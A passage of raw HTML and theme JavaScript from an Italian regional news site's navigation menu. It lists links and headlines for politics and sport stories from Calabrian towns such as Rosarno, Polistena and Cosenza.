 width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\">Importante tavolo tecnico sul Nuovo ospedale della Piana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.zmedia.it/politica/">Tutti</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="158" href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="179" href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="140" href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="145" href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_24" data-td_block_id="tdi_18" data-td_filter_value="177" href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_25" data-td_block_id="tdi_18" data-td_filter_value="120" href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_26" data-td_block_id="tdi_18" data-td_filter_value="125" href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_27" data-td_block_id="tdi_18" data-td_filter_value="150" href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_28" data-td_block_id="tdi_18" data-td_filter_value="166" href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_29" data-td_block_id="tdi_18" data-td_filter_value="135" href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_30" data-td_block_id="tdi_18" data-td_filter_value="115" href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_31" data-td_block_id="tdi_18" data-td_filter_value="130" href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_32" data-td_block_id="tdi_18" data-td_filter_value="157" href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_33" data-td_block_id="tdi_18" data-td_filter_value="174" href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena/"  rel="bookmark" class="td-image-wrap " title="Famiglie più forti, comunità più unite: il P.I.P.P.I. PNRR dell’Ambito Territoriale Sociale di Polistena" ><img class="entry-thumb" src="[data-uri]" alt="" title="Famiglie più forti, comunità più unite: il P.I.P.P.I. PNRR dell’Ambito Territoriale Sociale di Polistena" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/pnrr-polistena-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena/"  rel="bookmark" title="Famiglie più forti, comunità più unite: il P.I.P.P.I. PNRR dell’Ambito Territoriale Sociale di Polistena">Famiglie più forti, comunità più unite: il P.I.P.P.I. PNRR dell’Ambito Territoriale&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza/"  rel="bookmark" class="td-image-wrap " title="Impianto idroelettrico “Favazzina”: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Impianto idroelettrico “Favazzina”: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/ranuccio-consiglio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza/"  rel="bookmark" title="Impianto idroelettrico “Favazzina”: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza">Impianto idroelettrico “Favazzina”: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta/"  rel="bookmark" class="td-image-wrap " title="Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all’unità della città" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all’unità della città" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/1018363f-7b7c-4794-8829-c4e92f8ac52e-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta/"  rel="bookmark" title="Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all’unità della città">Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/ponte-sullo-stretto-salvini-chiarisce-il-commissario-e-uno-solo-ed-e-ciucci/"  rel="bookmark" class="td-image-wrap " title="Ponte sullo Stretto, Salvini chiarisce: “Il commissario è uno solo ed è Ciucci”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ponte sullo Stretto, Salvini chiarisce: “Il commissario è uno solo ed è Ciucci”" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/IMG_6400-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/" class="td-post-category" >Politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/ponte-sullo-stretto-salvini-chiarisce-il-commissario-e-uno-solo-ed-e-ciucci/"  rel="bookmark" title="Ponte sullo Stretto, Salvini chiarisce: “Il commissario è uno solo ed è Ciucci”">Ponte sullo Stretto, Salvini chiarisce: “Il commissario è uno solo ed&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "818";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "205";
tdBlocksArray.push(block_tdi_34);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/a2fbf8f2e62c81f0255cc8ab54775ffd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/catanzaro-sport\/\" class=\"td-post-category\" >Catanzaro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\">La Cronoscalata del Reventino \u00e8 occasione per il territorio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 144;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/32ac4159c3590c6986d5520e7a4b3269-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\">Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" ><img class=\"entry-thumb\" 